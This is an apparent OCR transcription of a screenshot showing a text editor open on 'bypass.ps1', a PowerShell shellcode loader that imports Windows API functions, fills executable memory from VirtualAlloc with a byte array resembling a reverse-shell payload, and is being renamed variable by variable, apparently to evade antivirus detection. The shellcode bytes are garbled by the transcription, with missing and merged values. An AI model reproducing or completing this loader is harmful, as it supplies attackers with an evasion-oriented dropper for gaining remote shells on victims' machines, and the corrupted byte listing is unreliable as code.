 *~/bypass.ps1 - Mousepad
File Edit Search View Document Help
6 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress,
IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
7
8 [DllImport("msvcrt.dll")]
9 public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
10
11 $winFunc =
12 Add-Type -memberDefinition $code -Name "iWin32" -namespace Win32Functions -passthru;
13
14 [Byte[]];
15 [Byte[]]$sc = 0xfc,0xe8,0x82,0x0,0 50,0x30,0x8b,0x52,0xc,0x8b,
0x52,0x14,0x8b,0x72,0x28,0xf,0xb7, 0x2c,0x20,0xc1,0xcf,0xd,
0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b, ,0xe3,0x48,0x1,0xd1,0x51,0x8b,
0x59,0x20,0x1,0xd3,0x8b,0x49,0x18, 0xff,0xac,0xc1,0xcf,0xd,
0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0 0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,
0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b, x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb 0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x7,0xff,0xd5,0xb8,0x90, 80,0x6b,0x0,0xff,
0xd5,0x50,0x50,0x50,0x50,0x40,0x50 ,0x97,0x6a,
0x5,0x68,0xc0,0xa8,0x77,0x81,0x68, 57,0x68,0x99,0xa5,0x74,0x61,0xff,
0xd5,0x85,0xc0,0x74,0xc,0xff,0x4e, 0xd5,0x68,0x63,0x6d,
0x64,0x0,0x89,0xe3,0x57,0x57,0x57, ,0xc7,0x44,0x24,0x3c,0x1,0x1,0x8d,
0x44,0x24,0x10,0xc6,0x0,0x44,0x54, ,0x53,0x56,0x68,0x79,0xcc,0x3f,
0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56, ,0xd5,0xbb,
0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x0,0x53,0xff,0xd5;
16
17 $size = 0x1000;
18
19 if ($sc.Length -gt 0x1000) {$size = $sc.Length};
20
21 $x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
22
23 for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1)};
Find and Replace
Search for: $winFunc
Replace with: $var2
Search direction: Down Wrap around
Match case
Match whole word
Regular expression
Replace all in: Document 4 occurrences
Find Replace All Close